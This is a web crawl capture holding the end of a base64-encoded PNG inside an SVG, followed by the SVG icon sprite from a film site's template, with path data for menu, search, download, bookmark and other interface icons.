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
u8EvAMBjV7F8fnGsqbL8SKtFuWvHsjt2ml0jEREREQ0Pw3kamuG2QnhtStu+WkR1iSWTcgxtVeXZ
cy7Hdy1a7OfPrb3Hb3aNRERERDR8DOdpxhAKVkzMkaKlHaqAWHDLYr/f6XjEU1T0D09Vbg6aXR8R
ERERjRzDeZrxu+wWqzAMi9UdDFaWPhHz+T6/ff4HGsyui4iIiIhGj+E8zQTzvIWGy7bfErT+45Y1
d79kdj1ERERElDwM52nG0LRP71h8+/+ZXQcRERERJZ+QUppdAxERERERAVBGfwgiIiIiIkoGhnMi
IiIiohTBcE5ERERElCIYzomIiIiIUgTDORERERFRimA4JyIiIiJKEQznREREREQpguGciIiIiChF
MJwTEREREaUIhnMiIiIiohTBcE5ERERElCIYzomIiIiIUgTDORERERFRimA4JyIiIiJKEQznRERE
REQpguGciIiIiChFMJwTEREREaUIhnMiIiIiohTBcE5ERERElCIYzomIiIiIUgTDORERERFRimA4
JyIiIiJKEQznREREREQpguGciIiIiChFMJwTEREREaUIhnMiIiIiohTBcE5ERERElCIYzomIiIiI
UgTDORERERFRimA4JyIiIiJKEQznREREREQpguGciIiIiChFMJwTEREREaUIhnMiIiIiohTBcE5E
RERElCIYzomIiIiIUgTDORERERFRimA4JyIiIiJKEQznREREREQpguGciIiIiChFMJwTEREREaWI
/w+iwAKJ304bEAAAACV0RVh0ZGF0ZTpjcmVhdGUAMjAyMC0wNi0wM1QxNzo1Mjo0MyswMzowMIpB
+csAAAAldEVYdGRhdGU6bW9kaWZ5ADIwMjAtMDYtMDNUMTc6NTI6NDMrMDM6MDD7HEF3AAAAAElF
TkSuQmCC" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://asilmedia.org/templates/playfilmo/svg-icon/sprite.svg
body_size: 32718
content:
<svg width="0" height="0" class="d-none">
  <symbol viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg" id="003-dashboard">
    <path d="M29.946 15.675C27.954 9.888 22.35 6 16 6S4.046 9.888 2.054 15.675c-.072.21-.072.44 0 .65C4.046 22.112 9.65 26 16 26s11.954-3.888 13.946-9.675c.072-.21.072-.44 0-.65zM16 22c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 341.333 341.333" id="003-history">
    <path d="M128 128h85.333v85.333H128zM0 0h85.333v85.333H0zm128 256h85.333v85.333H128zM0 128h85.333v85.333H0zm0 128h85.333v85.333H0zM256 0h85.333v85.333H256zM128 0h85.333v85.333H128zm128 128h85.333v85.333H256zm0 128h85.333v85.333H256z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="004-clear">
    <path d="M213.333 0H384v128H213.333zM0 0h170.667v213.333H0zm0 256h170.667v128H0zm213.333-85.333H384V384H213.333z"></path>
  </symbol>
  <symbol viewBox="0 0 515.556 515.556" xmlns="http://www.w3.org/2000/svg" id="history">
    <path d="M290 32.222c-113.405 0-207.262 84.222-222.981 193.333H0l96.667 96.667 96.667-96.667h-61.188C147.118 152.111 212.202 96.666 290 96.666c88.832 0 161.111 72.28 161.111 161.111S378.832 418.889 290 418.889c-51.684 0-100.6-25.079-130.84-67.056l-52.298 37.635c42.323 58.78 110.78 93.866 183.138 93.866 124.373 0 225.556-101.198 225.556-225.556S414.373 32.222 290 32.222z"></path>
    <path d="M257.778 161.111V292.14l96.195 57.711 33.166-55.256-64.917-38.956v-94.527z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 298.667 298.667" id="close">
    <path d="M298.667 30.187L268.48 0 149.333 119.147 30.187 0 0 30.187l119.147 119.146L0 268.48l30.187 30.187L149.333 179.52 268.48 298.667l30.187-30.187L179.52 149.333z"></path>
  </symbol>
   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" id="bar-menu">
    <path d="M0 1h16v3H0V1zm0 5h16v3H0V6zm0 5h16v3H0v-3z"></path>
  </symbol>
   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="loadmore">
    <path d="M226 0h60v105h-60zM53.763 96.199L96.19 53.774l74.244 74.244-42.425 42.426zM0 226h105v60H0zm53.765 189.802l74.245-74.245 42.425 42.426-74.245 74.245zM226 407h60v105h-60zm115.56-23.018l42.425-42.425 74.244 74.245-42.425 42.425zM407 226h105v60H407z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="download">
    <path d="M382.56 233.376A15.96 15.96 0 0 0 368 224h-64V16c0-8.832-7.168-16-16-16h-64c-8.832 0-16 7.168-16 16v208h-64a16.013 16.013 0 0 0-14.56 9.376c-2.624 5.728-1.6 12.416 2.528 17.152l112 128A15.946 15.946 0 0 0 256 384c4.608 0 8.992-2.016 12.032-5.472l112-128c4.16-4.704 5.12-11.424 2.528-17.152z"></path>
    <path d="M432 352v96H80v-96H16v128c0 17.696 14.336 32 32 32h416c17.696 0 32-14.304 32-32V352h-64z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 438.529 438.529" id="005-user">
    <path d="M436.25 181.438c-1.529-2.002-3.524-3.193-5.995-3.571l-52.249-7.992c-2.854-9.137-6.756-18.461-11.704-27.98 3.422-4.758 8.559-11.466 15.41-20.129 6.851-8.661 11.703-14.987 14.561-18.986 1.523-2.094 2.279-4.281 2.279-6.567 0-2.663-.66-4.755-1.998-6.28-6.848-9.708-22.552-25.885-47.106-48.536-2.275-1.903-4.661-2.854-7.132-2.854-2.857 0-5.14.855-6.854 2.567l-40.539 30.549c-7.806-3.999-16.371-7.52-25.693-10.565l-7.994-52.529c-.191-2.474-1.287-4.521-3.285-6.139C255.95.806 253.623 0 250.954 0h-63.38c-5.52 0-8.947 2.663-10.278 7.993-2.475 9.513-5.236 27.214-8.28 53.1a163.366 163.366 0 0 0-25.981 10.853l-39.399-30.549c-2.474-1.903-4.948-2.854-7.422-2.854-4.187 0-13.179 6.804-26.979 20.413-13.8 13.612-23.169 23.841-28.122 30.69-1.714 2.474-2.568 4.664-2.568 6.567 0 2.286.95 4.57 2.853 6.851 12.751 15.42 22.936 28.549 30.55 39.403-4.759 8.754-8.47 17.511-11.132 26.265l-53.105 7.992c-2.093.382-3.9 1.621-5.424 3.715C.76 182.531 0 184.722 0 187.002v63.383c0 2.478.76 4.709 2.284 6.708 1.524 1.998 3.521 3.195 5.996 3.572l52.25 7.71c2.663 9.325 6.564 18.743 11.704 28.257-3.424 4.761-8.563 11.468-15.415 20.129-6.851 8.665-11.709 14.989-14.561 18.986-1.525 2.102-2.285 4.285-2.285 6.57 0 2.471.666 4.658 1.997 6.561 7.423 10.284 23.125 26.272 47.109 47.969 2.095 2.094 4.475 3.138 7.137 3.138 2.857 0 5.236-.852 7.138-2.563l40.259-30.553c7.808 3.997 16.371 7.519 25.697 10.568l7.993 52.529c.193 2.471 1.287 4.518 3.283 6.14 1.997 1.622 4.331 2.423 6.995 2.423h63.38c5.53 0 8.952-2.662 10.287-7.994 2.471-9.514 5.229-27.213 8.274-53.098a163.044 163.044 0 0 0 25.981-10.855l39.402 30.84c2.663 1.712 5.141 2.563 7.42 2.563 4.186 0 13.131-6.752 26.833-20.27 13.709-13.511 23.13-23.79 28.264-30.837 1.711-1.902 2.569-4.09 2.569-6.561 0-2.478-.947-4.862-2.857-7.139-13.698-16.754-23.883-29.882-30.546-39.402 3.806-7.043 7.519-15.701 11.136-25.98l52.817-7.988c2.279-.383 4.189-1.622 5.708-3.716 1.523-2.098 2.279-4.288 2.279-6.571v-63.376c.005-2.474-.751-4.707-2.278-6.707zm-165.304 89.501c-14.271 14.277-31.497 21.416-51.676 21.416-20.177 0-37.401-7.139-51.678-21.416-14.272-14.271-21.411-31.498-21.411-51.673 0-20.177 7.135-37.401 21.411-51.678 14.277-14.272 31.504-21.411 51.678-21.411 20.179 0 37.406 7.139 51.676 21.411 14.274 14.277 21.413 31.501 21.413 51.678 0 20.175-7.138 37.403-21.413 51.673z"></path>
  </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612.08 612.08" id="searchicon">
    <path d="M237.927 0C106.555 0 .035 106.52.035 237.893s106.52 237.893 237.893 237.893c50.518 0 97.368-15.757 135.879-42.597l.028-.028 176.432 176.433c3.274 3.274 8.48 3.358 11.839 0l47.551-47.551c3.274-3.274 3.106-8.703-.028-11.838L433.223 373.8c26.84-38.539 42.597-85.39 42.597-135.907C475.82 106.52 369.3 0 237.927 0zm0 419.811c-100.475 0-181.918-81.443-181.918-181.918S137.453 55.975 237.927 55.975s181.918 81.443 181.918 181.918-81.443 181.918-181.918 181.918z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 408 408" id="show-more">
    <path d="M204 102c28.05 0 51-22.95 51-51S232.05 0 204 0s-51 22.95-51 51 22.95 51 51 51zm0 51c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51zm0 153c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256" id="arrow-left">
    <path d="M207.093 30.187L176.907 0l-128 128 128 128 30.186-30.187L109.28 128z"></path>
  </symbol>
  <symbol viewBox="-42 0 512 512.002" xmlns="http://www.w3.org/2000/svg" id="007-arrow">
    <path d="M210.352 246.633c33.882 0 63.222-12.153 87.195-36.13 23.973-23.972 36.125-53.304 36.125-87.19 0-33.876-12.152-63.211-36.129-87.192C273.566 12.152 244.23 0 210.352 0c-33.887 0-63.22 12.152-87.192 36.125s-36.129 53.309-36.129 87.188c0 33.886 12.156 63.222 36.133 87.195 23.977 23.969 53.313 36.125 87.188 36.125zm215.777 147.07c-.692-9.976-2.09-20.86-4.149-32.351-2.078-11.579-4.753-22.524-7.957-32.528-3.308-10.34-7.808-20.55-13.37-30.336-5.774-10.156-12.555-19-20.165-26.277-7.957-7.613-17.699-13.734-28.965-18.2-11.226-4.44-23.668-6.69-36.976-6.69-5.227 0-10.281 2.144-20.043 8.5a2711.03 2711.03 0 0 1-20.879 13.46c-6.707 4.274-15.793 8.278-27.016 11.903-10.949 3.543-22.066 5.34-33.039 5.34-10.972 0-22.086-1.797-33.047-5.34-11.21-3.622-20.296-7.625-26.996-11.899a2853.13 2853.13 0 0 1-20.898-13.469c-9.75-6.355-14.809-8.5-20.035-8.5-13.313 0-25.75 2.254-36.973 6.7-11.258 4.457-21.004 10.578-28.969 18.199-7.605 7.281-14.39 16.12-20.156 26.273-5.558 9.785-10.058 19.992-13.371 30.34-3.2 10.004-5.875 20.945-7.953 32.524-2.059 11.476-3.457 22.363-4.149 32.363A438.821 438.821 0 0 0 0 423.949c0 26.727 8.496 48.363 25.25 64.32 16.547 15.747 38.441 23.735 65.066 23.735h246.532c26.625 0 48.511-7.984 65.062-23.734 16.758-15.946 25.254-37.586 25.254-64.325-.004-10.316-.351-20.492-1.035-30.242zm0 0"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 561 561" id="008-expand">
    <path d="M357 25.5H127.5c-20.4 0-38.25 12.75-45.9 30.6L5.1 237.15C2.55 242.25 0 247.35 0 255v51c0 28.05 22.95 51 51 51h160.65l-25.5 117.3v7.65c0 10.2 5.1 20.399 10.2 28.05l28.05 25.5 168.3-168.3c10.2-10.2 15.3-22.95 15.3-35.7v-255c0-28.05-22.95-51-51-51zm102 0v306h102v-306H459z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="009-emoji">
    <path d="M213.333 0C130.88 0 64 66.88 64 149.333c0 112 149.333 277.333 149.333 277.333s149.333-165.333 149.333-277.333C362.667 66.88 295.787 0 213.333 0zm0 202.667c-29.44 0-53.333-23.893-53.333-53.333S183.893 96 213.333 96s53.333 23.893 53.333 53.333-23.893 53.334-53.333 53.334z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510 510" id="010-thumb">
    <path d="M459 0H51C22.95 0 0 22.95 0 51v459l102-102h357c28.05 0 51-22.95 51-51V51c0-28.05-22.95-51-51-51zM178.5 229.5h-51v-51h51v51zm102 0h-51v-51h51v51zm102 0h-51v-51h51v51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510 510" id="calendar">
    <path d="M382.5 280.5H255V408h127.5V280.5zM357 0v51H153V0h-51v51H76.5c-28.05 0-51 22.95-51 51v357c0 28.05 22.95 51 51 51h357c28.05 0 51-22.95 51-51V102c0-28.05-22.95-51-51-51H408V0h-51zm76.5 459h-357V178.5h357V459z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="bookmf">
    <path d="M298.667 0H85.333C61.76 0 42.88 19.093 42.88 42.667L42.667 384 192 320l149.333 64V42.667C341.333 19.093 322.24 0 298.667 0z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="bookmr">
    <path d="M298.667 0H85.333C61.76 0 42.88 19.093 42.88 42.667L42.667 384 192 320l149.333 64V42.667C341.333 19.093 322.24 0 298.667 0zm0 320L192 273.6 85.333 320V42.667h213.333V320z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 469.333 469.333" id="views">
    <path d="M234.667 170.667c-35.307 0-64 28.693-64 64s28.693 64 64 64 64-28.693 64-64-28.694-64-64-64z"></path>
    <path d="M234.667 74.667C128 74.667 36.907 141.013 0 234.667c36.907 93.653 128 160 234.667 160 106.773 0 197.76-66.347 234.667-160-36.907-93.654-127.894-160-234.667-160zm0 266.666c-58.88 0-106.667-47.787-106.667-106.667S175.787 128 234.667 128s106.667 47.787 106.667 106.667-47.787 106.666-106.667 106.666z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612 612" id="camera">
    <path d="M387.118 500.728s55.636 0 55.636-55.637V166.909c0-55.637-55.636-55.637-55.636-55.637H55.636S0 111.272 0 166.909v278.182c0 55.637 55.636 55.637 55.636 55.637h331.482zm88.044-280.77v173.085L612 500.728V111.272z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510 510" id="wishlist">
    <path d="M369.75 21.675c-43.35 0-86.7 20.4-114.75 53.55-28.05-33.15-71.4-53.55-114.75-53.55C61.2 21.675 0 82.875 0 161.925c0 96.9 86.7 175.95 219.3 293.25l35.7 33.15 35.7-33.15c130.05-119.85 219.3-198.9 219.3-293.25 0-79.05-61.2-140.25-140.25-140.25zm-112.2 397.8H255l-2.55-2.55C130.05 307.274 51 235.875 51 161.925c0-51 38.25-89.25 89.25-89.25 38.25 0 76.5 25.5 91.8 61.2h48.45c12.75-35.7 51-61.2 89.25-61.2 51 0 89.25 38.25 89.25 89.25 0 73.95-79.05 145.349-201.45 257.55z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="crsmenu">
    <path d="M271 120.5v271h241v-271H271zm196 211h-29.844L346 226.453V331.5h-30v-151h29.844L437 285.547V180.5h30v151zM0 120.5v271h241v-271H0zm120.5 181c18.695 0 35.274-11.22 42.237-28.583l27.845 11.166C179.03 312.888 151.521 331.5 120.5 331.5 78.869 331.5 45 297.631 45 256s33.869-75.5 75.5-75.5c31.021 0 58.53 18.612 70.082 47.417l-27.845 11.166C155.774 221.72 139.195 210.5 120.5 210.5 95.411 210.5 75 230.911 75 256s20.411 45.5 45.5 45.5z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" id="crmenu">
    <path d="M106.13 11.86c-5.04 1.1-15.13 4.83-22.37 8.55-45.4 23.03-63.38 79.39-39.7 125.67 7.46 14.69 24.56 31.14 41.01 39.26 14.04 7.24 15.79 7.46 40.79 7.68l25.88.22 20.62 20.61c11.4 11.19 20.62 21.27 20.62 22.15 0 .88-5.48 7.68-12.28 15.35-42.77 48.69-77.86 120.19-91.9 187.52-8.77 42.1-10.31 81.58-9.43 264.93.88 187.73.22 178.96 16.23 210.76 17.76 35.75 51.76 62.29 92.33 72.16 23.03 5.48 55.27 3.73 77.42-4.39 33.77-12.28 62.5-37.28 77.64-67.55 8.33-16.89 14.48-37.5 14.48-49.13 0-3.95 1.1-7.24 2.19-7.24 1.32 0 2.19 3.29 2.19 7.24 0 25 16.67 59.87 39.48 82.68C428.52 975.74 462.3 990 499.58 990c24.56 0 37.5-3.07 61.63-14.69 36.41-17.32 63.82-50.88 73.69-89.48 1.75-7.02 3.29-16.23 3.29-20.18 0-3.95 1.1-7.24 2.19-7.24 1.31 0 2.19 3.29 2.19 7.24 0 22.37 16.01 57.9 35.53 79.17C704.64 973.99 741.04 990 780.74 990c63.38 0 118.65-42.77 135.32-105.27 3.73-13.16 3.95-30.05 3.95-202.86 0-206.6-.22-209.67-13.16-261.2-15.35-60.97-43.42-116.02-84.22-165.36-8.55-10.31-15.57-19.08-15.57-19.74 0-.66 9.21-10.53 20.62-21.71l20.61-20.61 25.88-.22c23.91-.22 27.2-.66 38.6-6.36 71.28-34.87 71.5-133.78.66-167.56C867.81-2.38 813.42 16.7 791.05 62.1c-6.58 13.6-7.02 16.01-7.24 40.57l-.22 25.88-22.81 22.81c-12.5 12.5-23.69 22.81-24.56 22.81-1.1 0-10.31-5.04-20.4-11.19-49.35-29.83-109.88-50-169.75-57.02-31.8-3.51-90.8-1.53-122.82 4.61-46.71 8.55-98.69 28.29-139.7 53.07l-19.95 12.05-23.47-23.47-23.69-23.69-.22-25.88c-.22-25-.44-26.76-7.68-40.79-19.07-38.16-60.52-58.33-102.41-50zM541.69 293.9c34.43 7.68 66.01 25 90.36 49.56 36.4 36.19 55.05 80.71 55.27 132.25.44 96.28-68.43 174.35-165.36 187.51-21.27 2.85-41.45 1.54-67.11-4.39-33.77-7.9-63.82-25.22-89.48-51.32-71.5-73.47-70.62-191.02 1.75-263.62 46.05-45.82 111.18-64.47 174.57-49.99z"></path>
